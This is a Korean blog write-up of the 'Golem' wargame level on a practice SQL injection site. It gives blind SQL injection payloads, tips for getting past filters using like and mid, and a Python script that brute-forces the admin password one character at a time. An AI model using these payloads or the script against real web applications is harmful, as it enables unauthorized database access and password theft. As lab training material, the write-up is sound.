보안 공부/Load of SQL injection
[Load of SQL Injection] Golem
sh1256
2022. 1. 28. 02:55
728x90
-참일 때
?pw=1'||'1' like '1' %23
-거짓일 때
?pw=1'||'1' like '2' %23
1. 필터링 우회하기
1. '='(등호)는 like 로 대체가능
2. substr()는 mid()로 대체가능
2. pw 길이 알아내기
?pw=1'||length(pw) like 8 %23
<쿼리문>
select id from prob_golem where id='guest' and pw='1'||length(pw) like 8 #' --> Hello admin 출력 --> 참
따라서 pw의 길이는 8
2. pw 알아내기
?pw=1'||mid(pw, n, 1) like '?
--> python 사용
import requests
cookies={'PHPSESSID':'쿠키값'}
url ="https://los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw="
length=8#hash는 17자리
for i in range(1, 30):
length_srch=f"1'||length(pw) like {i} %23"
print("length_srch: "+length_srch)
response= requests.get(url+length_srch, cookies=cookies)
#print(response.text)
if response.text.find("Hello admin") !=-1:
print("length: "+str(i))
length=i
break
print("length(pw): "+str(i))
pw= ""
for i in range(1, length+1):
for j in range(33, 122):#숫자부터 소문자z까지
# 1'||mid(pw, n, 1) like '?
search_str="1%27||mid(pw,"+str(i)+",1)like%27"+chr(j)
#print("search_str: "+search_str)
response= requests.get(url+search_str, cookies=cookies)
if response.text.find("Hello admin") !=-1:
pw+=chr(j)
print("pw: "+pw)
break
pw: 77d6290b
URL 뒤에
?pw=77d6290b
입력하면 성공
